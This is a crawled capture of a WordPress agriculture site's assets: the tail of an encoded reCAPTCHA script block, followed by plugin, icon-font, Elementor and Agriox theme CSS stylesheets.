RBWMOEEl05EsOoZG3DoMKzw5XCqGVULA8Dw4fDnsOdw4czw6/DolTDsnRLw7jCiDFiwo4XdBsjS3/CrcKqwozCjcKew7NrBSzCqTxwwphSDcKGQ8K2w4/DjCRPKjHCmmHDsCoYw6Yvw4PDrSV/elxeLsKvw5NDw4knwpE2w6XDmxTDsw/CisK+wrLDrw4DScKUwrnDvTwPSMONw67DgMKWw5HDrEnCt2N+TsO5JcKwJsKsw7/DtsOfPxd+w6fClMO9aDtxN8KCDhPCj14Wwop8V3t4VsOMNUXClknDjMOwCMOnAirChl0GUcKeRMKQw4zCgFBJVcOswpjDtsKiw5/DnWZCw5pVbMOew4w3XVfDtU4OEShtwp0Kw5UUOsOPLAMFT8K8YhfDl0Y6OcO9wrkJwqXDrMKHNsKbw6XDr8K8wrEwPx7ClsKnwoPCiErCvXAMwq0Xw7Jvw7nCkmfCq8OjP8Kqw60bD8KwZcK/[base64]/CqcO+wpXDhzJqwp9qwrnDiAPCjGEWwrzDv8OhFMO2Z8Kww55sVMKEwpc9w6DCjsKCS0cAa8OWP8Knw7HDpFQDw7gSwp7CsGnDp3FlU8Kow7sdwo4tD2jDqcOhUU/DoFF6XcKuMlTDpXrChFvDmDpMJcKaHsKqw6zCp8KDw4PDoMKlQcKEw7DCi1zDkWTDqhJ7wrtUw7dgwpBWD8Khw6fDq8OiIcKewqTCggjDrsKmY8OFwovDv8Kpw5/CncKBw5VVwpQiw6J4RSLCgifDsk8mc8KgU8KfasKBw6LDnQV/w7Z6XxrDizg9w4sSLAPDm8KLwq7DocKGwp7Ds1FAw6vCncOBGcOCw79cw6s9FcKZw5Q1HMKSwofCo3jCi8KNw53CujwvIsKzwqVNGRzDqMKUKmDCmsOLE1NPLCLDtUrDr3pMw7ZYbMKDV8Kcw7HCm8KMXFPDosOLw5DDnsK0woRgwqBmbcKbwqTCicKdw4fDqG/CmcKCYSBYSzfDssOvwrsEJWoOwrvDlBltW8KMw64RXsKGaWXCmyvCo0jDnUkWJxbDg8OXwrxQH8KkFSzCj8KBCH9ywpHDu8OCwonDqnnDo1Zdw54kU8KaJcOqbz4Pwo/CgSjDqsO/NkjDhnFlwoDDnMK9w5cjecOSa0DDisKRaUTDrTRMccK9e8KjwovChMKGbMKEbcKXL3gpwrfCmMOIw4DCqsKML3vDuMOww78vFMKFwqnCtcOww7xpSQDCtsKnUSwzf1bDmsKewonDlcKCYmNxK8OXBsKSw4A8woMHI0bDrcO0wrMbwqPCl0HDlm3DqcKTYsK/e1kdE8OQwoxZwq/[base64]/wpPDvBTDl8KhwpAmHgjCmxZJwqADO8Okw75bwr57HhHDr8KfVcKswqgJS2hCw5jCtsKUKyTCscKnw53Di1rCu8KxBl1KwrhAw4hBMcOwwoEGek/Dk0VNw7NZGMOhP1DDoBjDrj/DklNmWsOtPcKjNcK2LMOSbcKCw70BfyhFBT/[base64]/DncKww4zDs8OrbsKgWkBIRivDiMK9GA/DrXMhwovDqlIRw4k7O2d/[base64]/WTtZw4w2dsOMTsOgwp/CuMO2ESHDrsKjwqzDsDFSwo7CoMOOMsOva8ODAxDChMKudsO/flAawr8TwrvCjsONIsOFZcO8wrzCsXnCmlABwqfDhxnDsyVnwpTCvVI/w7tWRmATw6IHw6pWBErDnhTDpcO/[base64]/DrFzDuiQzUhRkbmHDosO4w5VDcx4Rw5bDsMOFw6TDpEPDncKgZ20/[base64]/XsKvwpPDvcO8wplYFUDCgMKGFCdGw5EYCXzDr1DCiMK5bMKQbsOJQMKSw5nCkgTDt1zCosKKwr4aw456JMOgwpXCiifDkmrDlFvDv3/DtyvCnBvDlSMwR3zDpjxaRhRcEsKgZC7Dg8OUwrjDosK/w4RKw4c5w7vDrUrDm3x7cMKrHRQxVyDCpsO+TzPDgsOQwr/[base64]/wpsXNxLCmDzCpcOhw68Zw7pXWcKgFsK1DMO0dsOxw4DDrcOtw7nDpGJdw7c7M1FMTA8QIcK1R8KJA8K8dMOsXiIuwrs2wp/Cj8KfI8O9IcOQwp1KQ8OQw7BnwpjCp8OqwoUJw5Q9wqnCngMncXDDusKLYcOrwqPDvsKPbsKLQsOLcnXDq8OpwqjChjVCw5PDmsKZKcKZw7IgHcKpw6LCkD5KNUwSwqgfFEvDs25PwqXCpsKjwocwwqXDksKUwrDCqcOYOGjCl0/CsgTDg8Kpwr5MNcKpZsK5w7RFFz7ClVrCrHwywrh2GjzCk8O6w4bDtBs+CSVlwox0wqQ8wqlYNDnDnkDDvn1hw7Anw4Jlw5dhw47DrXvDhsOxwoTDvMKxKCU8w4nDhSPDtMKJwp3CkDjCuhZyVGJGwq/DsxbCrhdXL8OXJ8Oxw7QHAsOIw4vClcKeGMOAJFRialwOV8OZM8Kxwr4mLXnDosKpwrt3En9Yw6IODCvDlVDCincrw47ChcKVCgrDljkvYsKyJcO7woDDvDMVw7kZw6vCvRNINMOewr7DnMOmwrPDhsKqwqhaPcK/wrYYwqrDlEdjWUR5UMKCwozDisKSwoXCksOUEHEbWF1uIMKmwrgQw4JVwqDDvMO1w5jCjk9uw5pkwqLDl8OIw6nCq8KaKDUHwogYN0skwr3DnwV9woF0wrzDg8K/wph1OHo+MsK9w6cgwrJLUDdrJcORw54aSW8SXVLCq2rDhSUVw7DCgVbDgMO8F2MuQMKywqHDvQ/CpAoCLzjDjcOgwrU1wrMQGcOlw5zCksKtwr3DusOgwpzCrcK8ZMO5wq/[base64]/ChMOBwqTCmXZpccKzbGnDrSI7w4LCo8KeSH0JSMK3wr8Vw4IDJg/DrMKKf8KieUDCjmTDkMKBw5wNFVo+AENEwoR8w7krw4LDmsKNwp/DiUbCkwIOecKEw4QMEDTChMOmwpZoIgZFwp4qL8O/fAPDqDd2w6/CqwXCgUJmcSsyMATDhjEswo3DksOhDhFeBMODwq8VdMOlw7LDqUZmMWdAQ8OFXcKowpbDm8KXwosTw5DDnQnDosKdwq0Iw7tLw4Yla3/Ds2sMw4nChm7DncKqeMK7woAZwqPCpMKGOsObYsKjwqE4e1fCnBpYDMKPesOgNsK2wrASCm3CjsOiTMK1w5bDuMOdwpEuJA8rwp3ClcKZJMOWwrgwQX7DhAfCpcOxQcOpGkNaw7/DusKww6RjGcOfwoEfLMOrw4IQLsKEw6saUcKhfCcBwp53w4XDm8KiwoLCmsKce8OywqvCoHl2w5XCiVTCucK0XcKbPMOfwrc5K8K9IsKow5crQMOAw4/Dr8K4bxQlw7pcB8ONwpFbw7UnwpDDjTTDglLCq8KLw6LCt8OWwpvDmSnCjMKGw5/CicOFUcO/cTkKAmZJbwXDkkp9wrjCkXzCq8KUYhc1K8KGCxfCphHCnz/Ct8OocsKBLEXCt8KdOA/Dn8OSecOKa0/[base64]/DcKhNSsyw77CkcOmPsKUL8OWNsOow57Cj3F8OsOsYsOlwotWw6/DtQvDgwzDl8Kxw4PChk1eHsKDCRlNEADCr8OxwrwXw7HCtsKqP0vCiVkHJcO8w6hQw7gbwqh/w4nDkcKWb0nDisKEwrXDoW/[base64]/N8Opw5/DvMOMMHzDpcOgw4PCqsOddsKMwrjDosOGw7R8wpI/LigUw5lkT1opWjrDgH/Dm8KsHcKCT8Ouw7YKCMONE8KVw5gqwp/CkcKkw5nDmQrDj8OMD8KkRRdUOkLCu8OnQ8O6w4XCiMOqwqtlw7DDuQlgCFPDhDscQFJUOVM9w6MfDsOnwrV1Ew7CqCnDksOOwr1NwqxkCcKHKRHDgAkwU8KGcAd6w5vCqMOITMKTWnpqwq98EC/CmsOhf1LDsytkworCisK5w7IMwozDisK7eMOZagPDhUHCg8KXw4bClWZBwqfDlsOyw5TDlCp8w7Znw58AAsKlJ8KUw5vDtXFOwokqwr/Cr3QOw53DrsOQaRjDoMOSf8O3CwUfJlvCiSBUwpfDl8OZfsORwo7CmcOUDCIGw6BNwqRJY8O7OMOwIzUeI8OpXmQVwoUDFsOUw7/CkkpICMKOYsOBJ8Kbw7EHwrs2wpLDtcO0w5jCogg+R2rCt8Kkw4YrwqQCMw/DqTfDtsO9GwDDo8K5wpHCq8K4w63Dtk4tQU8zwpZZwq7DtMO5wpEXNMODwo/ChCNzwprCs3HCryTDn8KLw7ghwpAFcGR6wop5FMOVwrI9fXfCgCnCv2Zaw6tdwodJP2bDmwTDg8K9wppkLcOpw7XCkMOmfwAlw6BiSD8Fw4oYFMKCw79kwq5uwrBtcsKrK8KiwpBSUxlzGyrDsWM/cFrCrcKRUMKiJ8OPVMK+DXJJw6AVenjDpzbChcK+wqnDrsOtwqB6M1XDvsKiN1XDk1d3NUNODsKGGsKkbcKcw5PCiRrDuMOEw7vDnkMcUw5Ew7nCtcKwEMO1esKfw7QjworCocK4ecO/wpkXwpbDnzIQQRRDw5/[base64]/wovDsMOCw7bDnMKFwoTDsifCgzvCs8KCwoXDgsKKw4/Ch3XDncOfPsOcc1TDmMOnwo/[base64]/DkcO+J8KfN3ozVsK8ABssasOVO8KTUMODCcOZwrvDh3LDmMOMw7DChzbDugdvcSHCojEPw6tMw5k9w4fCrVrDrA/[base64]/[base64]/fQdZDhQeLnkpw6XDr3NgVsOqwrI7wphvHsKFPcK/GsKtwqPDlcKoEcKowoDDpsO1wr01w6cRwrc9bcKQSAVBwoDDn8OgwojCl8OowoXDn0PDvnfDjsOhw6Jdwq7Ck8OARsK0wrckW8KZwqfDoS1nWMO/woYgw45cwrzDk8KBw7x7FcO7eMKAwq3DrzTCik3DnVZEZRx/RH7DhcOPBcOKCzlrLHDClw9vL34Gw4FiVW/DhBIAGCLCoBdfwr80w5lbO8ORPMO2wrfDh8KqTMK7w5VgDGwROsKhwofDlsKxwq0Yw4t8w7DDkMKUGMK4wrAtFsKEw7k/wq7CosOcw5sfIMKkFsKgScOiw7xOw682w5Jfw6LCuCsTw4vCl8KDw7RTDMKTMQLCusKTSzjCsVrDiMOlwo3DrTckw7vCnsOZf8OcS8OywrcBYVZow7HDvMOVwpYcZU/[base64]/GyU1woHDsTdGwq/CgxHDjcO1w5UVR8OhwopVTsKUSMKfw6wnw4bDksKgehHCisKqwq7DnMOcwo/DosKhW21Gw6UMdS7DqMKbwrnCoMOIw5fChMOzwrnCugzDmVphwqPDusKGPzQFdDbDii9CwpfCn8KQwrXCrnDCu8Oow79sw4/CgMKIw55VJsOfwofCozrDkzXDikIgcBTCsVw9azAQwoVuVcOESi8bWDHDksKFw6t1w7lGw7TDrwTDrkTDncK5wpzCmcOnwpYPKMOKVMO/AV9iVsKSwr7CqR9iKE7DnsK+CE7CisK7woEzw5TCigTCijLCnn7ClRPCscKYR8KgfcOhDcOHPsKWT3Fuw6FUwr1sT8KzKMOUIX8RwojDtcOBwoLCowoxw4Uaw4/Co8KTwpkmVsOUw4DCuy/[base64]/ChMOTKmLDlMOswpjDnsKFIA/DphR8wqpUY8O4wrrDmwJew6Q5B8OPX2BgaEFgwobDsEY3AcOrW8KYOkx6TiBhLsOHwqrCrMKwacKuCQl0DVHCsj8aVAjCqMONw4vCuxvDk2/DqcKJwqHCpyfCmDnCgsOsSMKHLsKZw5vCsMOCYsONVMOCwoXDgCXCiVrDgkBtwpHCu8OWAzIBwqLDqhZcw4sYw5ExwqFUKywUwqEZwp5aeX8VR3fDmDfDg8OISmRzwqUbajHCkEhiVMK/[base64]/w5RNwqfDshdnMGjCpMOoB1UXw7vCn8OpfBl/wrLDrTLCjgIgKRDCq2snOBbCu2DChjhYHkbCuMOZw5/[base64]/DkEzDq2hxHcOgOwrDvsONwoXDmFE6wpHDnSBEP8ODCGI4Un7CisK3wp9WciLDsMKowrLCg8O4w5ULwpTCucOQw4nDkVjDkcKbw63Dpz/CgcK2w7TCo8OQARrDsMKzFsKYwrMxR8KpP8OFEsKFOEgNwoMQVMOuI23DgmrDmX7CisOmOhjCg1vDtsKawo7DglzCssOFwrEMGWw4wo5Rw7oewoLCucK9UcKfBsK1Lx/CmcOxUcOSSUMRwpLCpcKYw7jDq8Odw7DCmMKjw4tNw5zDtsODScOEDMOcw64TwpUTwoYJNEvDhcKTcMOTw5QNw6hBwpE7CyRDw5Rmw7Z7CMOYXlpDwq3DhMObw7fDh8KXRi7DhinDkw/Dn2XCvcKzJMOwOQrDmcOiOsKdw5ZeASTCh3LDiQHCthwXw7PCl2ggw6jCi8K+wpIHwpd/dADDnsOQw4R/L3YyLMKDw7HDtMOdBMKPEcOuwoYEFsKMw6jCssKOUSlVw7bDsyhvT05Ow6nDm8KWGsOtUAfCgVplwoBKDnXCv8Ogw7drdXphLsOowrw/U8KnCsKAwqZGw5QKZRTCjH4Bwp7Dr8KRE2Isw5Y0w7U4ScK/w6fDiVvDosOoQsOJwp/CgghyEznDjMOJwrrCuDPDhmkkw49IO3PCiMOCwpElHsO3LMKmGVJvw47DlnY4w454YlrDvcOHOGh2wql9w5nCu8OFw6pKwrDCsMOuV8Ksw4omdARuOWBIKsO/OMOqwpgwwo4Bw5FsOMO3MndQUyMlw5jDsAbDvcOhDlEFVWZLw6TCrlpxeENNNUfDlFTCuD4ifAZWwqnDnHHCuDxZJGUKVgA/G8KzwokqWxDCvcKEwq8ywqYqBsOCI8KPRUFCWcOcw59swo9AwoXDvsOYQcOINVjDssOfEMKSwqXChitRw4TDkUzCtDfCp8Oewr/DqMOKwokyw64sVS4ZwokRYQR6wpvDj8OUN8K3w4bCvsKRw7EPO8K4TQtfw74pIMKZw6Q1w6pOZ8KJw5lVw4AiwqHCjsOiQS3DuyrCh8O2w5fCnH1KL8Oww5fCrw07Fy/DmUVXw4wsDsOtw4kTRm3DocKIUzQaw41hZcO1w7jDk8KxI8KTT8KIw5/DjcKubCMXwqtYQsKWcMO2wobDvlrCkcK7w7nCmAkyccOiAkXCmF02w5dkKkJXw63DuFJ5w5PDosOlw6hsA8KPwqXCmcOlAcKPwrzCisOCwozCqGnCh3RPG0zDisK6VkNUwrXDi8Kvwp1/wrfDvMOqwqLCqGJuWjgJwpsAw4XCpjsiwpUnw5UFwqvDqsKwBcObQcOjwpXDqcKDwqrDsiFHw6rCncKOaiQEKcKcGhHDkwzCpjjCq8KdVsK5w7nDgsO/UFHChMK8w7c7EsKkw43DllzCmcKqMVXDrGjCkyLDs27Dn8OYw7lRw7DCuW7CmF1Fw6Uqw7BtBsKXUsORw7Z1woZwwoDCkEnDkGQ0w6XDnTfCsA/Doj0Sw4PDucOjw48ETj3CpE3CkcOuw7Ngw4zDp8Kbw5PCkVrCo8KXwqHDrMK+wq8lFCPDtmjDvlpbTXzDmGocw78EwprCii3Cn2nCo8KQwqnCsRELwpfCusKDwqMVQsK3wp1mKVLDtFo7T8K/[base64]/wqElwoQGCcOuw7Ezwq/Cl0lFwr3DjXRkwrLDnQdwUsK+w77CkcKJwrvDmg1dGhfCtsOFVWhIf8K9KwnClGnCpsOPemPDsQ8cJwbDlDvCksOQwrXDncOcck3CkSBJwoHDsSs+wo7Cv8K6w6hJw6bDumt8SRrDssOawrN0HMOjwqrDmVrDjcKAQVLChVhuwq/CjsK5wqQBwrohKMKTKWpWXMKiwo4KQsOhYsOkwoLCj8OFw7XDsDtJPsKDTcOgQwXCg1xWwosjwowYZsOfw6HChkDChj1ybcKHVMKiwr4/IWwDIH0sX8KwwrfCkwHDtsKBwpLCpAAWIWkTYhZbw5Utw4XDj1VkwpPDgTTCm07Du8OpXMOgCMKuwqtJbwTDpMKwNXjDmcOewrvDvAjDsGQzwq/[base64]/wrV1woARwpkJT8K9ScOOLgLDtsKuw7FOKzBASsKeLHoPEMKew4JvWsOqAcO5Z8KjJTnDij1XbsKwwrRiwqHDvsOpwo7Dh8KDEgM2w7MaOcORwqLCqMKaN8KVXcKDw6w7wp9AwozDu0DChMKxE2EoLHnDujvCt2A/NHl+Vn/DgxTDvVrDkMOaWCtfccKDwqHDqlLDlkDDn8KQwqjDo8KawpNOwo51AGvDmWjCoDrCozHDmB/[base64]/[base64]/ClFDDry5Iw4l8wovCi0LClcKFU8KiwobCrTdCwp/Du0hsQcKobQQaw7BNw4YqwoJHwpdLR8OrKsO/cMOQfsOWF8KDw6PDnGbDo2XCrsKFw5rDr8Kgb3fDgQ4pwr/CucO5w6/CosKUFCFIwoBDwrXDoxQGAsOEwpvCmxEbw45Rw5U3R8Oowr3Dr2o0Rk5dGcKwJ8O6woghEsOnHFfCkcKRY8KMTMKUwq8qEcK6aMKiwplsDwPDvi/DoT8/w7tScnzDmsKUT8K1wpUxcsK+WsK3GUHDp8Ohe8OUw5/CncKH\x22],null,[\x22conf\x22,null,\x226LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobitechwireless.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k5oig08yTBMGe8Zv6D29sSZjDGAl+oz6P2Dpfz0jMro\\u003d\x22,0,0,null,1,1768789672991,0,0,[242,189],null,[79,149,115,178,136],\x22RC-mZHLG7QHk-iqzw\x22,null,null,null,null,null,\x220dAFcWeA455I10P94YFmRcoHmXtZOK1_4_bxv4nV52Zs7f8Tb_smp3WpHFBkNOKBfflSq9CqWN41veZ1FAhLF5CNPanFX6hTQJpw\x22,1768872472934]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0
body_size: 195
content:
#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .pagination{width:100%;box-sizing:border-box;display:block}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links{justify-content:unset;text-align:center;display:block}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a{margin:20px 5px 0;padding:7px 10px;min-height:unset;min-width:40px;font-size:18px;text-align:center;line-height:inherit;text-decoration:none;border:none;box-shadow:none;border-radius:4px;float:none;display:inline-block}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span:first-child,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a:first-child{margin-left:0}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span:last-child,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a:last-child{margin-right:0}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span:hover,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span:focus,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>span:active,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a:hover,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a:focus,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links>a:active{text-decoration:none}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links span{background:rgba(0,0,0,0.1);color:#333}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links span:hover,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links span:focus{background:rgba(0,0,0,0.1);color:#333}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links a{background:#333;color:#fff}#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links a:hover,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links a:focus,#pps-taxonomy-series-overview .pps-taxonomy-series__pagination .nav-links a:active{background:#666;color:#fff}#pps-taxonomy-series-overview .pps-taxonomy-series__thumbnail{margin:0;padding:0}#pps-taxonomy-series-overview .pps-taxonomy-series__thumbnail img{height:auto !important;width:auto}#pps-taxonomy-series-overview .pps-layout-grid{display:grid;grid-gap:40px}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-1{grid-template-columns:repeat(1, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-2{grid-template-columns:repeat(2, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-3{grid-template-columns:repeat(3, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-4{grid-template-columns:repeat(4, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-5{grid-template-columns:repeat(5, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid.pps-columns-6{grid-template-columns:repeat(6, minmax(0, 1fr))}#pps-taxonomy-series-overview .pps-layout-grid .pps-taxonomy-series__post .pps-taxonomy-series__wrapper .pps-taxonomy-series__title{margin:0 0 25px;padding:0}#pps-taxonomy-series-overview .pps-layout-grid .pps-taxonomy-series__post .pps-taxonomy-series__thumbnail{margin:0 0 20px}#pps-taxonomy-series-overview .pps-layout-list .pps-taxonomy-series__post{display:grid;grid-template-columns:30% 1fr;grid-gap:20px;margin-bottom:30px;padding-bottom:30px}#pps-taxonomy-series-overview .pps-layout-list .pps-taxonomy-series__post:not(:last-child){border-bottom:1px solid #ccc}#pps-taxonomy-series-overview .pps-layout-list .pps-taxonomy-series__post.pps-taxonomy-series__no-image{grid-template-columns:1fr}#pps-taxonomy-series-overview .pps-layout-list .pps-taxonomy-series__post .pps-taxonomy-series__wrapper .pps-taxonomy-series__title{margin:0 0 25px;padding:0}


--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044
body_size: 7
content:
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.eot?n2bv4j');
  src: url('fonts/icomoon.eot?n2bv4j#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?n2bv4j') format('truetype'),
    url('fonts/icomoon.woff?n2bv4j') format('woff'),
    url('fonts/icomoon.svg?n2bv4j#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-payment-security:before {
  content: "\e93c";
}

.icon-store:before {
  content: "\e93d";
}

.icon-free-delivery:before {
  content: "\e93e";
}

.icon-global-shipping:before {
  content: "\e93f";
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795
body_size: 150
content:
.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background), .elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#334B35;background-position:bottom center;background-repeat:no-repeat;}.elementor-4719 .elementor-element.elementor-element-3609e2fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:135px 0px 110px 0px;}.elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4719 .elementor-element.elementor-element-3f2969be > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-2f787a5f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#FFFFFF;}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#DEDEDE;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}@media(min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%;}}@media(max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px;}.elementor-4719 .elementor-element.elementor-element-1ed92e86 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-7019af4c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7
body_size: 44922
content:
@charset "UTF-8";

/*!
Theme Name: Agriox
Theme URI: http://underscores.me/
Author: LayerDrops
Author URI: https://themeforest.net/user/layerdrops
Description: Agriox is a Agriculture Farming WordPress Theme . The Theme is highly suitable for all the green initiatives of the farming communities websites and businesses.
Version: 1.2
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

agriox is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--agriox-font: 'DM Sans', sans-serif;
	--agriox-font-2: 'Averia Sans Libre', cursive;
	--agriox-font-3: 'Shadows Into Light', cursive;
	--agriox-base: #f1cf69;
	--agriox-base-rgb: 241, 207, 105;
	--agriox-primary: #334b35;
	--agriox-primary-rgb: 51, 75, 53;
	--agriox-secondary: #6d8c54;
	--agriox-secondary-rgb: 109, 140, 84;
	--agriox-color-1: #687469;
	--agriox-color-1-rgb: 104, 116, 105;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--agriox-color-1, #687469);
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--agriox-color-1, #687469);
	cursor: help;
}

mark,
ins {
	background: #eceae0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--agriox-primary, #334b35);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #eceae0;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
